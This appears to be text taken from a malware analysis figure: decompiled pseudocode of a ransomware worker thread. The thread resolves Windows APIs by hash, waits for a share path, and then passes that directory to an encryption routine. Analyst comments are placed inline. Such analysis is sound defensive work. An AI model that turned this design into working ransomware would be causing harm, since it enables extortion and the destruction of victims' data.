 while ( 1 )
{
while ( 1 )
{
EnterCriticalSection = (void (__stdcall *)(CRITICAL_SECTION *))resolve_and_add_to_API_buffer(15, 0x21CCA665u, 33);
EnterCriticalSection(&thread_arg->critical_section);
v7 = (DWORD *)thread_arg->share_name;
if ( v7 )
break;
LeaveCriticalSection_1 = (void (__stdcall *)(CRITICAL_SECTION *))resolve_and_add_to_API_buffer(15, 0xF99EABB9, 35);
LeaveCriticalSection_1(&thread_arg->critical_section);
Sleep = (void (__stdcall *)(int))resolve_and_add_to_API_buffer(15, 0xE4B69F3B, 40);
Sleep(5000);
}
Loop until received a path
v10 = v7[7];
v11 = v7[8];
if ( v10 )
*(_DWORD *)(v10 + 32) = v11;
else
thread_arg->share_name_ptr = v11;
v12 = (DWORD *)v7[8];
v13 = v7[7];
API_buffer = 35;
v22 = 0xF99EABB9;
*v12 = v13;
LeaveCriticalSection = (void (__stdcall *)(CRITICAL_SECTION *))resolve_and_add_to_API_buffer(15, v22, API_buffer);
LeaveCriticalSection(&thread_arg->critical_section);
encrypt the path and loop back to wait
if ( v7[6] )
break;
API_buffer = huge_allocated_buffer;
w_mem_move_0(&directory_to_encrypt, v7);
main_encryption(phKey, phProv, directory_to_encrypt, v18, v19, v20, v21, v22, (BYTE *)API_buffer);
free(v7);
}
ExitThread_3 = (void (__stdcall *)(_DWORD))resolve_and_add_to_API_buffer(15, 0xB87C8BB7, 38);
ExitThread_3(0);
return 0;